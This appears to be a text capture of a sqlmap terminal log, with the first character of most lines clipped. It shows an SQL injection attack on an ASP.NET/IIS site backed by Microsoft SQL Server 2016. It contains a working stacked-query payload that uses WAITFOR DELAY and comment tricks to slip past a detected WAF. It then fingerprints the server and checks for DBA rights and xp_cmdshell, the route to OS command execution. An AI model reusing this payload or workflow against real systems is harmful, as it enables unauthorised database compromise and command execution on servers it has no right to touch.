 02:05:51] [INFO] parsing HTTP request from 'sql4.txt'
ustom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] y
02:05:53] [INFO] testing connection to the target URL
02:05:55] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
qlmap resumed the following injection point(s) from stored session:
--
arameter: #1* ((custom) POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: Method=GetSystemConfig&class.module.classLoader.URLs[a0]=&key=w');WAITFOR DELAY '0:0:5'/**/--/**/
--
02:05:55] [INFO] testing Microsoft SQL Server
02:05:55] [INFO] confirming Microsoft SQL Server
02:05:55] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows 10 or 2016 or 2019 or 2022 or 11
eb application technology: ASP.NET, Microsoft IIS 10.0, ASP.NET 4.0.30319
ack-end DBMS: Microsoft SQL Server 2016
02:05:55] [INFO] testing if current user is DBA
02:05:57] [INFO] testing if xp_cmdshell extended procedure is usable